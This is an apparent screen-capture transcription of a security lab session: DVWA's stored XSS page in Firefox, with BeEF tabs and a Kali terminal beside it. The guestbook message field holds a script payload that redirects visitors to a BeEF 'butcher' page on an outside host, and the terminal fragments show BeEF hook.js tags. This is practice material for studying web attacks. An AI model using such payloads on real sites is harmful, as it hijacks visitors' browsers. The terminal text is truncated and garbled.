 Applications Places Firefox ESR Tue 19:38 1
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Vulnerability: Stored ... BeEF Control Panel The Butcher
web2.robinsonta.pcr.ac.id/vulnerabilities/xss_s/ Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * NOOWASP
Message * <script>document.location="http://172.16.42.2:3000/demos/butcher
/index.html"</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
oot@kali: ~
started.
owser once it opens.
panel
00/hook.js"></script>
.0.0.1:3000/hook.js"></script>
mtu 1500
broadcast 172.16.42.255
en 64 scopeid 0x20<link>
(Ethernet)
(43.1 GiB)
0 frame 114
)
er 0 collisions 0
7f20000
ost>
e 0
er 0 collisions 0
500
ether 12:55:54:6e:9c:0c txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0